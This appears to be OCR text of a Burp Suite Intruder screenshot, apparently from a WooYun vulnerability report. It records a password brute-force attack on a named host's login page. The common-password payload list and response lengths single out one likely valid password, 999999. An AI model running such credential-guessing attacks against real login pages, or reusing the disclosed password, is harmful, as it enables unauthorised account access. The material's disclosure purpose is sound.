 Intruder attack 29
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
450 999999 302 319
0 302 338 baseline request
1 123456 302 338
2 12345678 302 338
3 1234 302 338
4 qwerty 302 338
5 12345 302 338
6 dragon 302 338
7 pussy 302 338
8 baseball 302 338
9 football 302 338
10 letmein 302 338
Request Response
Raw Params Headers Hex
POST /post_login.php HTTP/1.1
Host: ahtc.digilinx.net.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
? < + > Type a search term 0 matches
www.wooyun.org
Finished